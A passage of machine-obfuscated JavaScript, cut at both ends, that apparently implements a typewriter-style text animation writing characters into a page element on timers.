_0x462b77(_0x56a0ea-0x89,_0xa39848-0x148,_0x5235f3-0x15b,_0x56a0ea-0x19a,_0x5235f3);},_0x576192=function(_0x13046e,_0x25d313,_0x3adcd9,_0x28720f,_0x592e56){return _0x13c6f0(_0x13046e-0x197,_0x25d313-0x6e,_0x3adcd9-0x6,_0x13046e-0x19a,_0x3adcd9);},_0xb477e=function(_0xdb97a1,_0x2a3953,_0xb77e2e,_0x3411e8,_0x1ea138){return _0x13c6f0(_0xdb97a1-0x13e,_0x2a3953-0x93,_0xb77e2e-0x35,_0xdb97a1-0x19a,_0xb77e2e);},_0x44f0f1=function(_0x128f1f,_0x5f4a71,_0xec1daa,_0x1d0d0c,_0x5ce2ff){return _0x13c6f0(_0x128f1f-0xd6,_0x5f4a71-0x19c,_0xec1daa-0x85,_0x128f1f-0x19a,_0xec1daa);},_0x4fca06=function(_0x48d080,_0x237ec8,_0x19fe0b,_0x4891f5,_0x530570){return _0x13c6f0(_0x48d080-0x140,_0x237ec8-0x179,_0x19fe0b-0x4e,_0x48d080-0x19a,_0x19fe0b);};_0x4f4e85['el'][_0x4049a6(0x484,0x4a0,0x443,0x585,0x45b)+_0x4049a6(0x568,0x466,0x5de,0x5c7,0x4b5)+'te'](_0x1a9dd3[_0x4049a6(0x510,0x49b,0x5bc,0x525,0x546)],_0x1a9dd3[_0x576192(0x47b,0x3fe,0x413,0x53d,0x45d)](_0xad698c[_0xb477e(0x4da,0x3b8,0x42a,0x3de,0x565)+'r'](0x1*0x4a4+-0xe3a+-0x2*-0x4cb,_0x1a9dd3[_0x4049a6(0x39d,0x4a6,0x441,0x4a1,0x306)](_0x2e2b0d,-0x3*-0x9d9+-0x9e*-0x2b+-0x3814)),_0x1a9dd3[_0x4fca06(0x58e,0x67b,0x63d,0x51f,0x604)](_0x104883,_0x1a9dd3[_0x4fca06(0x535,0x471,0x508,0x5c3,0x5a7)](_0xbbedab[_0xb477e(0x4e0,0x5f2,0x45f,0x3fb,0x5c5)+'h'],-0x13*0x16f+0x2*0x17+0x1b10))||!_0x52b4ef[_0xb477e(0x500,0x54d,0x466,0x5a2,0x610)+'ns'][_0x576192(0x431,0x3e7,0x4c6,0x3be,0x30e)+_0xb477e(0x3ed,0x3c0,0x4c9,0x34f,0x364)]?'':_0xb6ce3[_0x44f0f1(0x500,0x50a,0x5bf,0x51a,0x401)+'ns'][_0x44f0f1(0x3d8,0x4b0,0x46c,0x493,0x37b)+'r'])),_0x1a9dd3[_0xb477e(0x4b4,0x4e4,0x557,0x47a,0x457)](_0x411037,_0x1a9dd3[_0x44f0f1(0x4ff,0x60d,0x4de,0x52b,0x4c3)](_0x598d51[_0x4fca06(0x4e0,0x450,0x3f6,0x405,0x491)+'h'],-0x3*0x397+-0x2*-0xfad+-0x1494))&&_0x1a9dd3[_0x4049a6(0x42f,0x31b,0x35d,0x3ff,0x4e3)](_0x1c317c);}}},_0x99150a[_0x2829aa(0x172,0x179,0x1ac,0x278,0x21f)+_0x408902(0x289,0x30f,0x362,0x170,0x3ad)][_0x54f1ea(0x2b8,0x28f,0x272,0x1ad,0x1e9)+_0x408902(0x309,0x3d9,0x3ab,0x250,0x2ce)]=function(_0x4f85d1,_0x29890f){var _0x3d3abe=function(_0x430f40,_0x13dc52,_0x2fcb1e,_0x160534,_0x1a4fc0){return _0x5b4d21(_0x2fcb1e-0x313,_0x13dc52-0x12c,_0x2fcb1e-0xcc,_0x13dc52,_0x1a4fc0-0x19b);},_0x43a390=function(_0x530a63,_0x4ce6bb,_0x3cfac3,_0x4066e9,_0x31b3d1){return _0x32845c(_0x3cfac3-0x313,_0x4ce6bb-0x92,_0x3cfac3-0x3d,_0x4ce6bb,_0x31b3d1-0x14a);},_0x519e9b=function(_0x2d04ad,_0x1d8e5e,_0x60a604,_0x1603c9,_0x4a4090){return _0x5b4d21(_0x60a604-0x313,_0x1d8e5e-0x65,_0x60a604-0xf3,_0x1d8e5e,_0x4a4090-0x60);},_0x1d2d04=function(_0x130f97,_0x341d86,_0x45347a,_0x1ffbce,_0xa0eca9){return _0x408902(_0x45347a-0x313,_0x341d86-0x78,_0x45347a-0x17d,_0x341d86,_0xa0eca9-0x147);},_0x47adca=function(_0xfc5205,_0x24ac44,_0x3c14d6,_0x38ead2,_0x4a92b5){return _0x408902(_0x3c14d6-0x313,_0x24ac44-0x14d,_0x3c14d6-0x1d4,_0x24ac44,_0x4a92b5-0x7f);};if(_0x46a2a1[_0x3d3abe(0x509,0x3ce,0x470,0x56e,0x4e0)](_0x46a2a1[_0x3d3abe(0x64c,0x5e4,0x5bd,0x68f,0x615)],_0x46a2a1[_0x43a390(0x639,0x67c,0x5bd,0x5c0,0x516)])){function _0xcb31fc(){var _0x4d8fd4=function(_0x1e1257,_0x130959,_0x4a9f66,_0x1a9d9a,_0x13f9d4){return _0x43a390(_0x1e1257-0x8b,_0x1e1257,_0x13f9d4- -0xac,_0x1a9d9a-0xe3,_0x13f9d4-0x11a);},_0x171de2=function(_0x52a1ee,_0x5f3245,_0x47dc3b,_0x1ecf6a,_0x1355ad){return _0x43a390(_0x52a1ee-0xad,_0x52a1ee,_0x1355ad- -0xac,_0x1ecf6a-0xda,_0x1355ad-0x19f);};_0x134305[_0x4d8fd4(0x5a6,0x584,0x5c8,0x4f7,0x592)+_0x171de2(0x4ab,0x3ce,0x365,0x3fd,0x43c)+'t'](0x1321+-0x2*0x95b+0x1*-0x6b);}}else{var _0xa230c3=this,_0x9bebf8;if(!_0x4f85d1){if(_0x46a2a1[_0x519e9b(0x520,0x43e,0x470,0x456,0x584)](_0x46a2a1[_0x47adca(0x427,0x3c4,0x4a8,0x5a2,0x4eb)],_0x46a2a1[_0x519e9b(0x575,0x4a9,0x511,0x494,0x5fe)]))return![];else{function _0x37f41b(){var _0x450a94=function(_0x23ea69,_0x3a3539,_0x50c96e,_0x22948b,_0x18bd4f){return _0x43a390(_0x23ea69-0xb3,_0x3a3539,_0x50c96e-0x1b2,_0x22948b-0x5d,_0x18bd4f-0x74);},_0x48ebe6=function(_0x51ef8e,_0x3a8d23,_0x28b184,_0x43d812,_0x17ba20){return _0x3d3abe(_0x51ef8e-0x1ae,_0x3a8d23,_0x28b184-0x1b2,_0x43d812-0x192,_0x17ba20-0x11e);},_0x473806=function(_0x28d26c,_0x4da98f,_0x3cf565,_0x11f676,_0x4b53f6){return _0x3d3abe(_0x28d26c-0x104,_0x4da98f,_0x3cf565-0x1b2,_0x11f676-0x103,_0x4b53f6-0x15d);},_0x69d3b2=function(_0x1f9118,_0x174d07,_0x12dbdd,_0x529a63,_0x37a5ab){return _0x47adca(_0x1f9118-0x1a8,_0x174d07,_0x12dbdd-0x1b2,_0x529a63-0x3a,_0x37a5ab-0x1d9);};if(_0x2dc157[_0x450a94(0x6ec,0x7e9,0x7fe,0x8e0,0x6dd)+_0x48ebe6(0x7c1,0x7aa,0x7a1,0x818,0x85e)+'ss']())return;_0x1c106e[_0x473806(0x7c6,0x90e,0x7f0,0x852,0x7f6)+_0x48ebe6(0x787,0x6da,0x69a,0x63b,0x5ab)+'t'](0x9eb*-0x2+-0x10*0xb5+0x1f26);}}}function _0x575fa0(_0x1aad42){var _0x2beb7b=function(_0x5aa578,_0x1aeda6,_0xc53e0c,_0x41fd1b,_0x34218a){return _0x43a390(_0x5aa578-0x153,_0x41fd1b,_0xc53e0c- -0x336,_0x41fd1b-0x1d6,_0x34218a-0x84);},_0x1a448b=function(_0x3dcc7a,_0x4ca333,_0x2ece6d,_0x14b535,_0x4af3b2){return _0x1d2d04(_0x3dcc7a-0x9,_0x14b535,_0x2ece6d- -0x336,_0x14b535-0x8d,_0x4af3b2-0x75);},_0x2b94fb=function(_0x32cb84,_0x1adff1,_0x1baff2,_0x3e5904,_0x2ce098){return _0x43a390(_0x32cb84-0x1ef,_0x3e5904,_0x1baff2- -0x336,_0x3e5904-0x91,_0x2ce098-0xa7);},_0x2fd436=function(_0x3ed2c9,_0xc3b620,_0x3bcf92,_0x2d5acb,_0x477caa){return _0x519e9b(_0x3ed2c9-0x12a,_0x2d5acb,_0x3bcf92- -0x336,_0x2d5acb-0x2a,_0x477caa-0x15d);},_0x54e475=function(_0xf42dd4,_0x39f4d1,_0x5890d1,_0x391c5a,_0x349e4b){return _0x47adca(_0xf42dd4-0x194,_0x391c5a,_0x5890d1- -0x336,_0x391c5a-0x132,_0x349e4b-0x6a);},_0x26ce98={};_0x26ce98[_0x2beb7b(0x31f,0x2fd,0x23c,0x268,0x288)]=function(_0x369a80,_0x4ab796){var _0x56ad45=function(_0x4a8b0c,_0x544f30,_0x273756,_0x13bea1,_0xdd0eec){return _0x2beb7b(_0x4a8b0c-0x68,_0x544f30-0x1d4,_0x544f30-0x397,_0x4a8b0c,_0xdd0eec-0x122);};return _0x46a2a1[_0x56ad45(0x5f3,0x55c,0x66a,0x655,0x496)](_0x369a80,_0x4ab796);},_0x26ce98[_0x2beb7b(0x1ba,0x2e0,0x1ef,0x257,0x1cb)]=function(_0x1ee1f6,_0x30b240){var _0xb57ead=function(_0x3cd9b6,_0x345410,_0x10820d,_0x32f2e7,_0x3ebe4a){return _0x2beb7b(_0x3cd9b6-0x1c5,_0x345410-0x9d,_0x3ebe4a- -0x176,_0x3cd9b6,_0x3ebe4a-0x3f);};return _0x46a2a1[_0xb57ead(0x149,0xb4,0x215,0x166,0x10f)](_0x1ee1f6,_0x30b240);},_0x26ce98[_0x1a448b(0x1f1,0x33f,0x240,0x133,0x231)]=_0x46a2a1[_0x2fd436(0x297,0x1ea,0x1cb,0xdc,0x2f0)];var _0x57abd7=_0x26ce98;if(_0x46a2a1[_0x54e475(0x1c9,0x2e2,0x2da,0x1cf,0x1c4)](_0x46a2a1[_0x2b94fb(0x2f5,0x339,0x275,0x217,0x1e6)],_0x46a2a1[_0x2b94fb(0x27e,0x12b,0x1ea,0x146,0x1ae)])){function _0x57ea18(){var _0x1ccdf3=function(_0x207e21,_0x9b9ce0,_0x2474b4,_0x2a67a5,_0x3fef53){return _0x1a448b(_0x207e21-0x1ef,_0x9b9ce0-0x1c4,_0x207e21- -0x27,_0x2474b4,_0x3fef53-0xc5);},_0x3cd86f=function(_0x427ad7,_0x110944,_0x3d8255,_0x3a728f,_0x3151f3){return _0x1a448b(_0x427ad7-0x13c,_0x110944-0x18d,_0x427ad7- -0x27,_0x3d8255,_0x3151f3-0x1bd);},_0x41af11=function(_0x1b685e,_0x336096,_0x215817,_0x185dcf,_0x4d092d){return _0x2beb7b(_0x1b685e-0x142,_0x336096-0x179,_0x1b685e- -0x27,_0x215817,_0x4d092d-0x14b);},_0x473a26=function(_0x2f01c9,_0x1b1df5,_0x1ce1d8,_0x25bb7d,_0x31a93b){return _0x2fd436(_0x2f01c9-0x1f0,_0x1b1df5-0x117,_0x2f01c9- -0x27,_0x1ce1d8,_0x31a93b-0x1e0);},_0x3d0e1b=function(_0x3588c8,_0x3266cf,_0x54793f,_0x538a43,_0x286644){return _0x2beb7b(_0x3588c8-0xe7,_0x3266cf-0x1ea,_0x3588c8- -0x27,_0x54793f,_0x286644-0x174);};for(var _0x207be5=this[_0x1ccdf3(0x25c,0x273,0x366,0x269,0x196)+_0x1ccdf3(0x29d,0x2e4,0x377,0x305,0x222)][_0x3cd86f(0x258,0x22e,0x2e1,0x2d0,0x2e6)+'h'];_0x207be5--;){_0x57abd7[_0x473a26(0x215,0x276,0x256,0x198,0x2c6)](_0x3e1308,this[_0x3d0e1b(0x25c,0x2b6,0x2e9,0x14b,0x33c)+_0x1ccdf3(0x29d,0x17d,0x2e4,0x19e,0x2ef)][_0x207be5]);}_0x57abd7[_0x473a26(0x1c8,0x23d,0x106,0x1b5,0x14d)](this[_0x473a26(0x266,0x21d,0x1f5,0x1a3,0x1e4)+_0x41af11(0x112,0x11d,0x13d,0x109,0x1f9)+_0x1ccdf3(0x21c,0x15e,0x260,0x2f5,0x10f)+_0x3d0e1b(0x23e,0x321,0x312,0x1b5,0x222)],null)?this['el'][_0x3cd86f(0x14f,0x90,0x237,0x1bd,0x19e)+_0x1ccdf3(0x10b,0x12a,0x4d,0x78,0x10a)+_0x473a26(0x152,0x1b2,0x54,0x1c4,0x91)](_0x57abd7[_0x3cd86f(0x219,0x1ea,0x282,0x180,0x2f0)]):this['el'][_0x3cd86f(0x1fc,0x30d,0x169,0x29d,0x152)+_0x1ccdf3(0x2e0,0x385,0x31a,0x398,0x365)+'te'](_0x57abd7[_0x1ccdf3(0x219,0x157,0x204,0x2c8,0x132)],this[_0x3d0e1b(0x266,0x23d,0x166,0x17a,0x2ae)+_0x3d0e1b(0x112,0x5b,0x1c2,0x88,0x233)+_0x3d0e1b(0x21c,0x193,0x305,0x166,0x2a7)+_0x473a26(0x23e,0x263,0x286,0x187,0x2af)]),this[_0x1ccdf3(0x25c,0x253,0x251,0x22c,0x344)+_0x473a26(0x29d,0x36b,0x1ec,0x23b,0x312)][_0x473a26(0x258,0x1f4,0x1f7,0x233,0x182)+'h']=0x1679+-0x150+-0x1529,this[_0x3cd86f(0x1fd,0x216,0x168,0x257,0x2ba)+_0x3d0e1b(0x192,0xbe,0x147,0x283,0x1a6)]=![];}}else{_0xa230c3['el'][_0x1a448b(0x17d,0x182,0x223,0x1a7,0x1e0)+_0x2b94fb(0x39e,0x1ed,0x307,0x256,0x3c0)+'te'](_0x46a2a1[_0x2b94fb(0xa7,0x15f,0x1cb,0x22d,0x148)],_0x46a2a1[_0x2beb7b(0x116,0x229,0x23a,0x13a,0x172)](_0x4f85d1[_0x2beb7b(0x2e4,0x2a8,0x279,0x297,0x272)+'r'](0x22f1+0xe1d+-0x310e,_0x46a2a1[_0x54e475(0x21a,0x177,0x23a,0x1cd,0x2bb)](_0x1aad42,0xbe*0x3+0x9ad*-0x2+0x1121)),_0x46a2a1[_0x2beb7b(0x344,0x1c7,0x2da,0x261,0x3b5)](_0x1aad42,_0x46a2a1[_0x54e475(0x3df,0x262,0x332,0x2b7,0x3f2)](_0x4f85d1[_0x54e475(0x382,0x1e3,0x27f,0x3a0,0x35d)+'h'],0x609*-0x5+-0x1a35+0x3863))||!_0xa230c3[_0x2b94fb(0x362,0x37e,0x29f,0x26d,0x2d5)+'ns'][_0x2beb7b(0x123,0xdd,0x1d0,0x136,0x256)+_0x2fd436(0x1e0,0x26a,0x18c,0x21a,0x93)]?'':_0xa230c3[_0x54e475(0x219,0x2fb,0x29f,0x242,0x1c0)+'ns'][_0x2b94fb(0x114,0x14a,0x177,0x1bb,0x183)+'r']));if(_0x46a2a1[_0x54e475(0x30c,0x184,0x23f,0x20d,0x2ac)](_0x1aad42,_0x46a2a1[_0x2fd436(0x318,0x33a,0x332,0x292,0x3cf)](_0x4f85d1[_0x2b94fb(0x2ac,0x336,0x27f,0x197,0x16e)+'h'],0x3*-0x704+-0x1cc+0x16d9))){if(_0x46a2a1[_0x1a448b(0x2d9,0x236,0x23f,0x330,0x341)](_0x46a2a1[_0x54e475(0x2d8,0x231,0x1b6,0xfa,0x2b2)],_0x46a2a1[_0x2fd436(0x14f,0x1f6,0x1b6,0x273,0x264)]))_0x46a2a1[_0x1a448b(0x170,0x24b,0x18a,0xf3,0x182)](_0x29890f);else{function _0x20fda4(){var _0x57133b=_0xe75a9e?function(){var _0xfdb97c=function(_0x18558f,_0x425b1e,_0x552b8e,_0x2beca2,_0x1d49a1){return _0x4f13(_0x2beca2-0x22c,_0x1d49a1);};if(_0x199af1){var _0x59ebc8=_0x3e81bb[_0xfdb97c(0x56c,0x4d8,0x52f,0x4ad,0x411)](_0x4cf6af,arguments);return _0x5aa14f=null,_0x59ebc8;}}:function(){};return _0x15f95f=![],_0x57133b;}}}}}for(var _0x3d78d5=0x6b9+0xee4+-0x159d;_0x46a2a1[_0x47adca(0x5ef,0x48a,0x59a,0x4cf,0x5fc)](_0x3d78d5,_0x4f85d1[_0x43a390(0x5e4,0x6c6,0x5b5,0x575,0x6a7)+'h']);_0x3d78d5++){if(_0x46a2a1[_0x47adca(0x591,0x36f,0x470,0x58f,0x42a)](_0x46a2a1[_0x519e9b(0x3cd,0x366,0x461,0x57b,0x413)],_0x46a2a1[_0x47adca(0x528,0x48f,0x45b,0x47d,0x3e5)]))_0x9bebf8=_0x46a2a1[_0x43a390(0x494,0x681,0x5a2,0x487,0x6c1)](setTimeout,_0x575fa0,_0x46a2a1[_0x43a390(0x4be,0x4cc,0x47f,0x43d,0x51e)](_0x3d78d5,_0xa230c3[_0x47adca(0x651,0x665,0x5d5,0x4ec,0x594)+'ns'][_0x43a390(0x513,0x521,0x5d0,0x67c,0x4b2)+_0x43a390(0x5ca,0x563,0x505,0x4ff,0x49e)+'y']),_0x3d78d5),_0xa230c3[_0x43a390(0x560,0x622,0x5b9,0x6c3,0x627)+_0x3d3abe(0x6cf,0x56d,0x5fa,0x717,0x5a1)][_0x47adca(0x716,0x611,0x618,0x571,0x726)](_0x9bebf8);else{function _0x3d870e(){var _0x785a4b=function(_0x35f34b,_0x516055,_0x5d1aad,_0x3337bc,_0x2e3e7a){return _0x519e9b(_0x35f34b-0x35,_0x516055,_0x35f34b-0x2fe,_0x3337bc-0x34,_0x2e3e7a-0xae);};if(_0x460e71){var _0x315f74=_0x15153d[_0x785a4b(0x8ab,0x7d7,0x7cc,0x963,0x927)](_0x40c587,arguments);return _0x4aa13d=null,_0x315f74;}}}}}},_0x99150a[_0x32845c(0x172,0x285,0x1e1,0x117,0x240)+_0x54f1ea(0x289,0x2da,0x1af,0x299,0x31e)][_0x408902(0x32b,0x25e,0x24e,0x391,0x295)+_0x5b4d21(0x1d5,0x2c2,0x2ec,0x210,0x1b2)+'t']=function(_0x495e32){var _0x480303=function(_0x7af47c,_0x948cda,_0x44ad6e,_0x46aede,_0x4bd11c){return _0x408902(_0x7af47c-0x1ed,_0x948cda-0x1e5,_0x44ad6e-0x19d,_0x46aede,_0x4bd11c-0x9a);},_0x214031=function(_0x39010b,_0x582942,_0x579b31,_0x59857a,_0x1f8107){return _0x32845c(_0x39010b-0x1ed,_0x582942-0x188,_0x579b31-0x194,_0x59857a,_0x1f8107-0x94);},_0xa8b5fe=function(_0xe608eb,_0x58beda,_0x35a5c9,_0x56ccaf,_0x5596b1){return _0x408902(_0xe608eb-0x1ed,_0x58beda-0xbf,_0x35a5c9-0x63,_0x56ccaf,_0x5596b1-0x4a);},_0x154af9=function(_0x36721d,_0x165c16,_0x5a640e,_0x26a0a3,_0xaeaa72){return _0x408902(_0x36721d-0x1ed,_0x165c16-0xc9,_0x5a640e-0xfb,_0x26a0a3,_0xaeaa72-0xfe);},_0x31efb8=function(_0x3a8c5e,_0x2e7987,_0x776904,_0x3b7ead,_0x564b96){return _0x32845c(_0x3a8c5e-0x1ed,_0x2e7987-0x23,_0x776904-0x1d7,_0x3b7ead,_0x564b96-0x1e1);},_0x3cae3d={};_0x3cae3d[_0x480303(0x4bc,0x560,0x4a3,0x50d,0x3df)]=function(_0x2cba42,_0x4e2dce){var _0x1d1e58=function(_0x4f1485,_0x4edfcc,_0x9ebf90,_0x5b7cac,_0x114c63){return _0x480303(_0x4edfcc- -0x244,_0x4edfcc-0x1d9,_0x9ebf90-0xfd,_0x114c63,_0x114c63-0xc);};return _0x46a2a1[_0x1d1e58(0x21a,0x206,0x216,0x1b2,0x214)](_0x2cba42,_0x4e2dce);},_0x3cae3d[_0x214031(0x49b,0x4e1,0x3fc,0x40c,0x4f2)]=function(_0x5360bd,_0x34ea1a,_0x44f3af){var _0x349c76=function(_0x5de172,_0x245444,_0x22dfcb,_0x443e7e,_0x49ffbd){return _0x214031(_0x443e7e-0x1f1,_0x245444-0x1d0,_0x22dfcb-0x19f,_0x5de172,_0x49ffbd-0x1e8);};return _0x46a2a1[_0x349c76(0x6ba,0x6f4,0x756,0x701,0x7bd)](_0x5360bd,_0x34ea1a,_0x44f3af);},_0x3cae3d[_0x214031(0x464,0x50d,0x4b8,0x3c3,0x43d)]=function(_0xfdb5c9,_0x2aac84){var _0x146b98=function(_0x3b5078,_0x4e711c,_0x426cfa,_0x420749,_0x51d427){return _0x214031(_0x51d427-0x201,_0x4e711c-0xd0,_0x426cfa-0x147,_0x426cfa,_0x51d427-0xe3);};return _0x46a2a1[_0x146b98(0x5ff,0x510,0x466,0x57c,0x589)](_0xfdb5c9,_0x2aac84);},_0x3cae3d[_0xa8b5fe(0x448,0x431,0x3ae,0x3e7,0x46f)]=function(_0x36dfd1,_0x339f29){var _0x4e88fb=function(_0x42d521,_0x4c1792,_0x100267,_0x5a1d9b,_0x296626){return _0x154af9(_0x296626- -0x3dc,_0x4c1792-0xfd,_0x100267-0x5d,_0x100267,_0x296626-0x178);};return _0x46a2a1[_0x4e88fb(-0x76,-0x86,-0x106,-0x139,-0x69)](_0x36dfd1,_0x339f29);},_0x3cae3d[_0x214031(0x505,0x60a,0x5f8,0x527,0x486)]=_0x46a2a1[_0x154af9(0x35b,0x3cf,0x247,0x387,0x3a5)],_0x3cae3d[_0x31efb8(0x37d,0x2f0,0x34a,0x3e5,0x348)]=_0x46a2a1[_0x214031(0x532,0x5da,0x5fa,0x5ef,0x657)],_0x3cae3d[_0x214031(0x3b0,0x414,0x3a2,0x2b8,0x3d0)]=function(_0x1b1470,_0x1cc365){var _0x3562ce=function(_0x21e6f0,_0x3fc14b,_0x592b66,_0x25b52f,_0x40cc76){return _0xa8b5fe(_0x40cc76- -0x289,_0x3fc14b-0x1f2,_0x592b66-0x56,_0x592b66,_0x40cc76-0x85);};return _0x46a2a1[_0x3562ce(0x108,0x2d1,0x15f,0x22c,0x1c6)](_0x1b1470,_0x1cc365);},_0x3cae3d[_0x214031(0x4bb,0x3a3,0x4b5,0x465,0x56d)]=_0x46a2a1[_0x31efb8(0x4c0,0x4b4,0x40b,0x4bc,0x443)],_0x3cae3d[_0xa8b5fe(0x4dc,0x5f6,0x42f,0x3d0,0x3c4)]=_0x46a2a1[_0x480303(0x4a6,0x43e,0x5a7,0x3c3,0x52c)],_0x3cae3d[_0x31efb8(0x3d3,0x442,0x2ce,0x405,0x2e9)]=function(_0x3dcc82,_0x13564b){var _0x5ea127=function(_0x55e228,_0x35e4e4,_0x638c5d,_0x59d30f,_0x48d256){return _0x154af9(_0x638c5d- -0xa9,_0x35e4e4-0x1ee,_0x638c5d-0xbb,_0x48d256,_0x48d256-0xc6);};return _0x46a2a1[_0x5ea127(0x21b,0x254,0x2b4,0x1c7,0x24f)](_0x3dcc82,_0x13564b);},_0x3cae3d[_0x154af9(0x4dd,0x412,0x5f5,0x4dc,0x568)]=function(_0x58bb24,_0x3ffdd5){var _0x5da8aa=function(_0x3dd9f8,_0x4ad4c6,_0x2290d5,_0x297eb5,_0x584d17){return _0xa8b5fe(_0x4ad4c6- -0x330,_0x4ad4c6-0x1cd,_0x2290d5-0x1ab,_0x297eb5,_0x584d17-0x8a);};return _0x46a2a1[_0x5da8aa(-0xa7,0x1a,0x28,-0xb0,0x110)](_0x58bb24,_0x3ffdd5);},_0x3cae3d[_0x214031(0x499,0x3f3,0x445,0x59d,0x421)]=_0x46a2a1[_0x214031(0x3fb,0x3cf,0x3ac,0x48b,0x2e3)],_0x3cae3d[_0x214031(0x399,0x35f,0x317,0x380,0x367)]=_0x46a2a1[_0xa8b5fe(0x484,0x559,0x4cd,0x4b5,0x486)],_0x3cae3d[_0x214031(0x38c,0x3fe,0x3f0,0x289,0x484)]=function(_0x347a93,_0x7d5b6e){var _0x3f12c6=function(_0x5eea85,_0x2edf03,_0x49855f,_0x29e75b,_0x4a9611){return _0x214031(_0x5eea85-0x3a5,_0x2edf03-0x1a8,_0x49855f-0x1a2,_0x2edf03,_0x4a9611-0xc4);};return _0x46a2a1[_0x3f12c6(0x770,0x805,0x865,0x80b,0x6cc)](_0x347a93,_0x7d5b6e);},_0x3cae3d[_0x31efb8(0x41c,0x47a,0x52c,0x4ba,0x346)]=_0x46a2a1[_0x31efb8(0x371,0x2ce,0x2dc,0x3ab,0x3fd)],_0x3cae3d[_0x214031(0x50f,0x578,0x608,0x429,0x4cc)]=_0x46a2a1[_0x31efb8(0x4ec,0x4f5,0x5b4,0x4d1,0x3f9)];var _0xe3d917=_0x3cae3d;if(_0x46a2a1[_0xa8b5fe(0x37f,0x2a0,0x2fc,0x44c,0x2dd)](_0x46a2a1[_0x214031(0x3af,0x491,0x433,0x39a,0x39f)],_0x46a2a1[_0xa8b5fe(0x3af,0x3c9,0x385,0x356,0x333)])){var _0x12dbda=this,_0x595189;this[_0x31efb8(0x434,0x378,0x3da,0x39c,0x557)+_0xa8b5fe(0x3c9,0x4ec,0x43a,0x4a9,0x2ff)]=!![],_0x12dbda[_0xa8b5fe(0x4a5,0x3ab,0x57a,0x4df,0x5af)+_0x31efb8(0x4f6,0x42b,0x475,0x585,0x536)](_0x12dbda[_0x480303(0x51c,0x468,0x445,0x4a0,0x4b9)][_0x495e32],function(){var _0x3b7fac=function(_0x54bdeb,_0xffc436,_0x508803,_0x5685df,_0x5cf767){return _0x154af9(_0xffc436- -0x372,_0xffc436-0x167,_0x508803-0x17b,_0x508803,_0x5cf767-0xe);},_0xcf190a=function(_0x32d0ad,_0x22f839,_0x229fc3,_0x3656af,_0x36174f){return _0x480303(_0x22f839- -0x372,_0x22f839-0xed,_0x229fc3-0xed,_0x229fc3,_0x36174f-0x45);},_0x567a4a=function(_0x48606f,_0x46fc7c,_0x1160d0,_0x30f175,_0x28e20b){return _0x31efb8(_0x46fc7c- -0x372,_0x46fc7c-0x124,_0x1160d0-0x106,_0x1160d0,_0x28e20b-0x1c4);},_0x4111db=function(_0xa35e12,_0x35bdcf,_0x4837a6,_0x24aa1e,_0x385683){return _0x480303(_0x35bdcf- -0x372,_0x35bdcf-0x4f,_0x4837a6-0x51,_0x4837a6,_0x385683-0x1e0);},_0x42b69c=function(_0x3191a2,_0x48eb30,_0x122ecb,_0x5b2398,_0x47b036){return _0x31efb8(_0x48eb30- -0x372,_0x48eb30-0x6f,_0x122ecb-0x6d,_0x122ecb,_0x47b036-0x9b);},_0x2d9eec={};_0x2d9eec[_0x3b7fac(-0x11,0x7,0x70,0x125,-0xe0)]=function(_0x2a8b20,_0x30be9b){var _0x47e45c=function(_0x344b7d,_0x27e1ac,_0x10c344,_0x3ab969,_0x170bdd){return _0x3b7fac(_0x344b7d-0x138,_0x170bdd-0x278,_0x3ab969,_0x3ab969-0x9c,_0x170bdd-0xca);};return _0xe3d917[_0x47e45c(0x313,0x3a1,0x2f7,0x2a9,0x36a)](_0x2a8b20,_0x30be9b);},_0x2d9eec[_0xcf190a(-0xc,-0x65,0x9b,0x4a,-0x33)]=function(_0x3a6554,_0x7ec4b1){var _0x59b999=function(_0x2923b7,_0x18bea0,_0x1785c1,_0x1d6d56,_0xdfc5b){return _0xcf190a(_0x2923b7-0x10f,_0x18bea0-0x2a7,_0x2923b7,_0x1d6d56-0x132,_0xdfc5b-0x31);};return _0xe3d917[_0x59b999(0x4b2,0x3f1,0x3fb,0x4b3,0x474)](_0x3a6554,_0x7ec4b1);},_0x2d9eec[_0x3b7fac(0x12c,0xb7,0x1d2,0x139,-0x34)]=function(_0xf3f804,_0x2c3bee){var _0x406241=function(_0x551074,_0x5f2ea9,_0x2654da,_0x2307c7,_0x332883){return _0x567a4a(_0x551074-0x1ea,_0x551074- -0x1b,_0x5f2ea9,_0x2307c7-0x161,_0x332883-0x3f);};return _0xe3d917[_0x406241(0x12f,0x1cd,0x11a,0x1f0,0x21a)](_0xf3f804,_0x2c3bee);},_0x2d9eec[_0x3b7fac(-0x141,-0x54,0xc2,0x8c,0xa4)]=function(_0x33a1de,_0x1019c4){var _0x4d1e0c=function(_0x286171,_0x2f0392,_0x2d2af8,_0x23652d,_0x5a3b86){return _0x567a4a(_0x286171-0x57,_0x286171-0x19d,_0x23652d,_0x23652d-0xd,_0x5a3b86-0x15e);};return _0xe3d917[_0x4d1e0c(0x273,0x35d,0x198,0x163,0x38b)](_0x33a1de,_0x1019c4);},_0x2d9eec[_0x42b69c(0x24b,0x1b0,0x253,0xd3,0xee)]=_0xe3d917[_0x567a4a(0x16c,0x193,0xf9,0x2b4,0xca)],_0x2d9eec[_0x4111db(0xb0,0x106,0x121,0x18a,0x87)]=_0xe3d917[_0x567a4a(0x104,0xb,-0xa3,-0x7f,-0x87)],_0x2d9eec[_0x567a4a(-0x4c,0xbf,0x174,0x145,0x77)]=function(_0x38ea69,_0x24a176){var _0x47b2e7=function(_0x69cac6,_0x53ee7a,_0x203a52,_0x13a8f0,_0x5db12f){return _0x567a4a(_0x69cac6-0x1b9,_0x53ee7a- -0x30b,_0x203a52,_0x13a8f0-0x2b,_0x5db12f-0x42);};return _0xe3d917[_0x47b2e7(-0x3ee,-0x2cd,-0x245,-0x2c3,-0x230)](_0x38ea69,_0x24a176);},_0x2d9eec[_0x3b7fac(0x6,0x67,0x72,0x118,0x22)]=_0xe3d917[_0x4111db(0x12c,0x149,0x1e7,0x67,0x80)],_0x2d9eec[_0x42b69c(0x4c,-0x3b,-0x10f,0xda,-0xb0)]=_0xe3d917[_0xcf190a(0x274,0x16a,0x8e,0x10d,0xad)],_0x2d9eec[_0x567a4a(0x1e7,0x111,0x131,0x7d,0x130)]=function(_0xd6e697,_0x4190ca){var _0x375d5e=function(_0x870428,_0x46e5cc,_0x3f24c5,_0x97f3e0,_0x2d7737){return _0xcf190a(_0x870428-0x10c,_0x870428- -0x3a8,_0x2d7737,_0x97f3e0-0x195,_0x2d7737-0x26);};return _0xe3d917[_0x375d5e(-0x347,-0x384,-0x3ee,-0x231,-0x2ad)](_0xd6e697,_0x4190ca);},_0x2d9eec[_0x42b69c(0xcc,0x18c,0x1d6,0x2b1,0x86)]=function(_0x3c635f,_0x58be59){var 